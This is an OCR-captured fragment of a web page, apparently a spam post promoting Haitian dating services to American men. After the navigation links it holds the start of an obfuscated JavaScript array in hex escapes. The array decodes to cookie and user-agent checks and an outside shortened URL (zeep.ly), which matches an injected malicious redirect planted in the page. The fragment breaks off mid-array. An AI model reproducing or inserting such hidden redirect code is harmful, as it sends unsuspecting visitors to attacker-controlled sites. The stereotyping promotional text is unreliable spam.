
she’ll be a fantastic pal and attentive mom to your children.
Haitian dating providers may be means for American guys to
build married with Haitian gals successfully.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x